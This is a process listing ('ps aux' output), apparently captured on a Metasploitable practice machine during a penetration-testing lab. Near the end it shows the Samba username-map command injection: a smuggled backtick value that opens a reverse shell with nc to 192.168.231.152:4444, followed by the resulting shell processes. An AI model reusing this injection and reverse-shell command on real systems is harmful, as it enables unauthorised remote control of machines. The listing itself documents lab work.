 daemon    4770  0.0  0.0   2316   220 ?        SN   07:55   0:00 distccd --daemon --user daemon --allow 0.0.0.0/0
daemon    4771  0.0  0.0   2316   220 ?        SN   07:55   0:00 distccd --daemon --user daemon --allow 0.0.0.0/0
root      4788  0.0  0.0   2052   348 ?        Ss   07:55   0:00 /usr/bin/jsvc -user tomcat55 -cp /usr/share/java/co
mmons-daemon.jar:/usr/share/tomcat5.5/bin/bootstrap.jar -outfile SYSLOG -errfile SYSLOG -pidfile /var/run/tomcat5.5.
pid -Djava.awt.headless=true -Xmx128M -Djava.endorsed.dirs=/usr/share/tomcat5.5/common/endorsed -Dcatalina.base=/var
/lib/tomcat5.5 -Dcatalina.home=/usr/share/tomcat5.5 -Djava.io.tmpdir=/var/lib/tomcat5.5/temp -Djava.security.manager
 -Djava.security.policy=/var/lib/tomcat5.5/conf/catalina.policy org.apache.catalina.startup.Bootstrap
root      4789  0.0  0.0   2052   476 ?        S    07:55   0:00 /usr/bin/jsvc -user tomcat55 -cp /usr/share/java/co
mmons-daemon.jar:/usr/share/tomcat5.5/bin/bootstrap.jar -outfile SYSLOG -errfile SYSLOG -pidfile /var/run/tomcat5.5.
pid -Djava.awt.headless=true -Xmx128M -Djava.endorsed.dirs=/usr/share/tomcat5.5/common/endorsed -Dcatalina.base=/var
/lib/tomcat5.5 -Dcatalina.home=/usr/share/tomcat5.5 -Djava.io.tmpdir=/var/lib/tomcat5.5/temp -Djava.security.manager
 -Djava.security.policy=/var/lib/tomcat5.5/conf/catalina.policy org.apache.catalina.startup.Bootstrap
tomcat55  4791  3.5  1.7 364400 92724 ?        Sl   07:55   0:22 /usr/bin/jsvc -user tomcat55 -cp /usr/share/java/co
mmons-daemon.jar:/usr/share/tomcat5.5/bin/bootstrap.jar -outfile SYSLOG -errfile SYSLOG -pidfile /var/run/tomcat5.5.
pid -Djava.awt.headless=true -Xmx128M -Djava.endorsed.dirs=/usr/share/tomcat5.5/common/endorsed -Dcatalina.base=/var
/lib/tomcat5.5 -Dcatalina.home=/usr/share/tomcat5.5 -Djava.io.tmpdir=/var/lib/tomcat5.5/temp -Djava.security.manager
 -Djava.security.policy=/var/lib/tomcat5.5/conf/catalina.policy org.apache.catalina.startup.Bootstrap
root      4809  0.0  0.0  10596  2556 ?        Ss   07:55   0:00 /usr/sbin/apache2 -k start
www-data  4811  0.0  0.0  10732  2500 ?        S    07:55   0:00 /usr/sbin/apache2 -k start
www-data  4812  0.0  0.0  10732  2496 ?        S    07:55   0:00 /usr/sbin/apache2 -k start
www-data  4814  0.0  0.0  10732  2500 ?        S    07:55   0:00 /usr/sbin/apache2 -k start
www-data  4817  0.0  0.0  10732  2492 ?        S    07:55   0:00 /usr/sbin/apache2 -k start
www-data  4819  0.0  0.0  10732  2496 ?        S    07:55   0:00 /usr/sbin/apache2 -k start
root      4828  0.2  0.5  75864 26820 ?        Sl   07:55   0:01 /usr/bin/rmiregistry
root      4832  0.4  0.0  12208  2568 ?        Sl   07:55   0:02 ruby /usr/sbin/druby_timeserver.rb
root      4840  0.0  0.0   2568  1200 tty1     Ss   07:55   0:00 /bin/login --
root      4846  0.3  0.2  13924 12068 ?        S    07:55   0:02 Xtightvnc :0 -desktop X -auth /root/.Xauthority -ge
ometry 1024×768 -depth 24 -rfbwait 120000 -rfbauth /root/.vnc/passwd -rfbport 5900 -fp /usr/X11R6/lib/X11/fonts/Type
1/,/usr/X11R6/lib/X11/fonts/Speedo/,/usr/X11R6/lib/X11/fonts/misc/,/usr/X11R6/lib/X11/fonts/75dpi/,/usr/X11R6/lib/X1
1/fonts/100dpi/,/usr/share/fonts/X11/misc/,/usr/share/fonts/X11/Type1/,/usr/share/fonts/X11/75dpi/,/usr/share/fonts/
X11/100dpi/ -co /etc/X11/rgb
root      4848  0.0  0.0   8540  2664 ?        S    07:55   0:00 /usr/bin/unrealircd
root      4854  0.0  0.0   2724  1192 ?        S    07:55   0:00 /bin/sh /root/.vnc/xstartup
root      4859  0.0  0.0   5936  2568 ?        S    07:55   0:00 xterm -geometry 80×24+10+10 -ls -title X Desktop
root      4861  0.2  0.0   8992  4984 ?        S    07:55   0:01 fluxbox
root      4896  0.0  0.0   2852  1548 pts/0    Ss+  07:55   0:00 -bash
msfadmin  4910  0.1  0.0   4616  1984 tty1     S+   07:55   0:00 -bash
postfix   4956  0.0  0.0   5788  2452 ?        S    07:57   0:00 tlsmgr -l -t unix -u -c
www-data  5001  0.0  0.0  10732  2468 ?        S    07:57   0:00 /usr/sbin/apache2 -k start
www-data  5008  0.0  0.0  10732  2468 ?        S    07:57   0:00 /usr/sbin/apache2 -k start
www-data  5057  0.0  0.0  10728  2472 ?        S    07:57   0:00 /usr/sbin/apache2 -k start
www-data  5307  0.0  0.0  10728  2460 ?        S    07:59   0:00 /usr/sbin/apache2 -k start
root      5450  0.0  0.0   8060  1436 ?        S    08:04   0:00 /usr/sbin/smbd -D
root      5451  0.0  0.0   2724  1188 ?        S    08:04   0:00 sh -c /etc/samba/scripts/mapusers.sh "/=`nohup mkfi
fo /tmp/nnirqod; nc 192.168.231.152 4444 0</tmp/nnirqod | /bin/sh >/tmp/nnirqod 2>&1; rm /tmp/nnirqod`"
root      5452  0.0  0.0   2728   684 ?        S    08:04   0:00 sh -c /etc/samba/scripts/mapusers.sh "/=`nohup mkfi
fo /tmp/nnirqod; nc 192.168.231.152 4444 0</tmp/nnirqod | /bin/sh >/tmp/nnirqod 2>&1; rm /tmp/nnirqod`"
root      5454  0.0  0.0   1752   616 ?        R    08:04   0:00 nc 192.168.231.152 4444
root      5455  0.0  0.0   2720  1184 ?        S    08:04   0:00 /bin/sh
root      5460  0.0  0.0   2364   928 ?        R    08:05   0:00 ps aux
Activate Windows
Go to Settings to activate Windows.